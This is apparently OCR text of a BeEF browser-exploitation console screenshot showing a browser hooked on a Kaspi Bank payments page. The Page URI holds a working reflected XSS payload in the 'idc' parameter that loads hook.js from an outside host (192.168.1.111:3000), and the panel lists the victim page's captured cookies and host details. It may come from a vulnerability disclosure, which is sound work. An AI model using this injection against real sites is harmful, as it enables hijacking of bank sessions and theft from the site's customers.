 Hooked Browsers
Online Browsers
kaspi.kz
192.168.1.1
Getting Started
Logs
Current Browser
Details Logs Commands Rider XssRays Ipec Network
Category: Browser (7 Items)
Category: Browser Components (12 Items)
Category: Hooked Page (5 Items)
Page Title: Интернет-отделение Kaspi Bank
Page URI: https://kaspi.kz/payments?idc=1%22/%3E%3Cscript%20src=%22http:
//192.168.1.111:3000/hook.js%22%3E%3C/script%3E%3Cmeta%20x=%22
Page Referrer: Unknown
Host Name/IP: kaspi.kz
Cookies: k_stat=13ea9fbaa4184710a6659973298e4923; kaspi-payment-region-
0; kaspi-realm=payments; payment-tile-category=null; kaspi-payment
region=18; kaspi-new-service=214=1&amp;1793=1&amp;1804=1&amp;1794=1&amp;18
Category: Host (8 Items)
Host Name/IP: 192.168.1.1
Date:
Operating System: Linux
Hardware: Laptop